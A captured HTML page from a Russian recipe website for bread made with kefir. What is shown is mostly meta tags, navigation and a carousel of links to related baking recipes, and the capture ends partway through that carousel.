

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire
body_size: 12591
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепт хлеба на кефире Пошагово с Фото — Готовим Хлеб Вкусно, Просто, Быстро</title> <meta name="description" content="Готовим хлеб на кефире за 120 мин. Простой рецепт домашней кухни на восемь порций содержит 274 ккал. Ингредиенты для хлеба на кефире: Мука обычная 2 стак.; Мука цельнозерновая 1,5 стак.; Кефир 200 мл; Вода 100 мл; Дрожжи 10 г."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепт хлеба на кефире Пошагово с Фото — Готовим Хлеб Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire"> <meta property="og:description" content="Готовим хлеб на кефире за 120 мин. Простой рецепт домашней кухни на восемь порций содержит 274 ккал. Ингредиенты для хлеба на кефире: Мука обычная 2 стак.; Мука цельнозерновая 1,5 стак.; Кефир 200 мл; Вода 100 мл; Дрожжи 10 г."> <meta property="og:image" content="https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire"> <meta name="twitter:title" content="Рецепт хлеба на кефире Пошагово с Фото — Готовим Хлеб Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Готовим хлеб на кефире за 120 мин. Простой рецепт домашней кухни на восемь порций содержит 274 ккал. Ингредиенты для хлеба на кефире: Мука обычная 2 стак.; Мука цельнозерновая 1,5 стак.; Кефир 200 мл; Вода 100 мл; Дрожжи 10 г"> <meta name="twitter:image" content="https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire/khleb-na-kefire-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="https://yastatic.net"> <link rel="preconnect" href="https://yastatic.net"> <link rel="dns-prefetch" href="https://cdn.kulnr.ru"> <link rel="preconnect" href="https://cdn.kulnr.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/vypechka/khleb/khleb-na-kefire"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканки в духовке" data-src="/vypechka/zapekanki/zapekanki-v-dukhovke/zapekanki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanki-v-dukhovke">Запеканки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с бананами" data-src="/vypechka/pirogi/pirogi-s-bananami/pirogi-s-bananami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-bananami">Пироги с бананами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с вишней" data-src="/vypechka/pirogi/pirogi-s-vishnei/pirogi-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-vishnei">Пироги с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/shokoladnye-torty/shokoladnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/shokoladnye-torty">Шоколадные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сметаной" data-src="/vypechka/torty/torty-so-smetanoi/torty-so-smetanoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-smetanoi">Торты со сметаной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из макарон" data-src="/vypechka/zapekanki/zapekanka-iz-makaron/zapekanka-iz-makaron-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-makaron">Запеканка из макарон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинные пироги" data-src="/vypechka/pirogi/blinnye-pirogi/blinnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/blinnye-pirogi">Блинные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на молоке" data-src="/vypechka/oladyi/oladyi-na-moloke/oladyi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-moloke">Оладьи на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с орехами" data-src="/vypechka/keksy/keksy-s-orekhami/keksy-s-orekhami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-orekhami">Кексы с орехами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с колбасой" data-src="/vypechka/pitstsa/pitstsa-s-kolbasoi/pitstsa-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kolbasoi">Пицца с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы в мультиварке" data-src="/vypechka/keksy/keksy-v-multivarke/keksy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-v-multivarke">Кексы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушевые пироги" data-src="/vypechka/pirogi/grushevye-pirogi/grushevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/grushevye-pirogi">Грушевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с помидорами" data-src="/vypechka/pitstsa/pitstsa-s-pomidorami/pitstsa-s-pomidorami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-pomidorami">Пицца с помидорами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с тыквой" data-src="/vypechka/pirogi/pirogi-s-tykvoi/pirogi-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tykvoi">Пироги с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные пироги" data-src="/vypechka/pirogi/shokoladnye-pirogi/shokoladnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/shokoladnye-pirogi">Шоколадные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи из муки" data-src="/vypechka/oladyi/oladyi-iz-muki/oladyi-iz-muki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-iz-muki">Оладьи из муки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые маффины" data-src="/vypechka/maffiny/prostye-maffiny/prostye-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/prostye-maffiny">Простые маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рыбные пироги" data-src="/vypechka/pirogi/rybnye-pirogi/rybnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/rybnye-pirogi">Рыбные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простая шарлотка" data-src="/vypechka/sharlotka/prostaya-sharlotka/prostaya-sharlotka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/prostaya-sharlotka">Простая шарлотка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на дрожжах" data-src="/vypechka/oladyi/oladyi-na-drozhzhakh/oladyi-na-drozhzhakh-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-drozhzhakh">Оладьи на дрожжах</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печеночные блины" data-src="/vypechka/bliny/pechenochnye-bliny/pechenochnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pechenochnye-bliny">Печеночные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогодние торты" data-src="/vypechka/torty/novogodnie-torty/novogodnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/novogodnie-torty">Новогодние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заливные пироги" data-src="/vypechka/pirogi/zalivnye-pirogi/zalivnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/zalivnye-pirogi">Заливные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с фаршем" data-src="/vypechka/zapekanki/zapekanka-s-farshem/zapekanka-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-farshem">Запеканка с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние маффины" data-src="/vypechka/maffiny/domashnie-maffiny/domashnie-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/domashnie-maffiny">Домашние маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Морковный кекс" data-src="/vypechka/keksy/morkovny-keks/morkovny-keks-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/morkovny-keks">Морковный кекс</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с манкой" data-src="/vypechka/zapekanki/zapekanka-s-mankoi/zapekanka-s-mankoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-mankoi">Запеканка с манкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на рождество" data-src="/vypechka/torty/torty-na-rozhdestvo/torty-na-rozhdestvo-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-rozhdestvo">Торты на рождество</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические пироги" data-src="/vypechka/pirogi/klassicheskie-pirogi/klassicheskie-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/klassicheskie-pirogi">Классические пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые блины" data-src="/vypechka/bliny/drozhzhevye-bliny/drozhzhevye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/drozhzhevye-bliny">Дрожжевые блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с фаршем" data-src="/vypechka/pirogi/pirogi-s-farshem/pirogi-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-farshem">Пироги с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из картофеля" data-src="/vypechka/zapekanki/zapekanka-iz-kartofelya/zapekanka-iz-kartofelya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kartofelya">Запеканка из картофеля</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки из дрожжевого теста" data-src="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa/bulochki-iz-drozhzhevogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa">Булочки из дрожжевого теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блины" data-src="/vypechka/bliny/vkusnye-bliny/vkusnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-bliny">Вкусные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирожков" data-src="/vypechka/testo/testo-dlya-pirozhkov/testo-dlya-pirozhkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirozhkov">Тесто для пирожков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с клубникой" data-src="/vypechka/torty/torty-s-klubnikoi/torty-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-klubnikoi">Торты с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье с вареньем" data-src="/vypechka/pechenye/pechenye-s-varenyem/pechenye-s-varenyem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-s-varenyem">Печенье с вареньем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкие блины" data-src="/vypechka/bliny/tonkie-bliny/tonkie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/tonkie-bliny">Тонкие блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясная запеканка" data-src="/vypechka/zapekanki/myasnaya-zapekanka/myasnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/myasnaya-zapekanka">Мясная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грибами" data-src="/vypechka/pirogi/pirogi-s-gribami/pirogi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-gribami">Пироги с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с сыром" data-src="/vypechka/pitstsa/pitstsa-s-syrom/pitstsa-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-syrom">Пицца с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные блины" data-src="/vypechka/bliny/farshirovannye-bliny/farshirovannye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/farshirovannye-bliny">Фаршированные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые пироги" data-src="/vypechka/pirogi/drozhzhevye-pirogi/drozhzhevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/drozhzhevye-pirogi">Дрожжевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/prostye-torty/prostye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/prostye-torty">Простые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка на кефире" data-src="/vypechka/sharlotka/sharlotka-na-kefire/sharlotka-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-na-kefire">Шарлотка на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с творогом" data-src="/vypechka/maffiny/maffiny-s-tvorogom/maffiny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-tvorogom">Маффины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевая пицца" data-src="/vypechka/pitstsa/drozhzhevaya-pitstsa/drozhzhevaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/drozhzhevaya-pitstsa">Дрожжевая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые пироги" data-src="/vypechka/pirogi/bystrye-pirogi/bystrye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/bystrye-pirogi">Быстрые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на молоке" data-src="/vypechka/bliny/bliny-na-moloke/bliny-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-moloke">Блины на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные кексы" data-src="/vypechka/keksy/postnye-keksy/postnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/postnye-keksy">Постные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с сыром" data-src="/vypechka/pirogi/pirogi-s-syrom/pirogi-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-syrom">Пироги с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусная пицца" data-src="/vypechka/pitstsa/vkusnaya-pitstsa/vkusnaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/vkusnaya-pitstsa">Вкусная пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/krasivye-torty/krasivye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/krasivye-torty">Красивые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто на блины" data-src="/vypechka/testo/testo-na-bliny/testo-na-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-na-bliny">Тесто на блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на кипятке" data-src="/vypechka/bliny/bliny-na-kipyatke/bliny-na-kipyatke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-kipyatke">Блины на кипятке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из овсяных хлопьев" data-src="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev/pechenye-iz-ovsyanykh-khlopyev-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev">Печенье из овсяных хлопьев</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые кексы" data-src="/vypechka/keksy/prostye-keksy/prostye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/prostye-keksy">Простые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из творога" data-src="/vypechka/zapekanki/zapekanka-iz-tvoroga/zapekanka-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-tvoroga">Запеканка из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/torty-na-den-rozhdeniya/torty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-den-rozhdeniya">Торты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с творогом" data-src="/vypechka/pirogi/pirogi-s-tvorogom/pirogi-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tvorogom">Пироги с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусное печенье" data-src="/vypechka/pechenye/vkusnoe-pechenye/vkusnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/vkusnoe-pechenye">Вкусное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на сметане" data-src="/vypechka/oladyi/oladyi-na-smetane/oladyi-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-smetane">Оладьи на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на кефире" data-src="/vypechka/keksy/keksy-na-kefire/keksy-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-kefire">Кексы на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img 